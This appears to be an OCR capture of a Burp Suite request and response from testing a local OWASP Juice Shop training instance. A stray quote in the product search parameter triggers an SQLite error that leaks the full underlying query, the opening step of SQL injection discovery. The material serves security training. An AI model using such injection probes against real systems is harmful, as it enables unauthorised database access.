 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=banana' HTTP/1.1
2 Host: 172.17.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://172.17.0.1:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
B7RWN9JzX7qM2aQ4Kwrml5nVd8Xf3euQyt3mdOpZD8o16veBEbgYjLPy3xky;
cookieconsent_status=dismiss
10 If-None-Match: W/"3250-FQacmaxJdZ/G3EXrbLyTC9TkJZo"
11
12
Response
Pretty Raw Hex Render
\n
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 01 Nov 2023 08:51:29 GMT
10 Connection: close
11 Content-Length: 323
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: near \"'%'\": syntax error",
16 "stack":"Error: SQLITE_ERROR: near \"'%'\": syntax error",
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%banana'%' OR descri
ption LIKE '%banana'%') AND deletedAt IS NULL) ORDER BY name"
20 }
21 }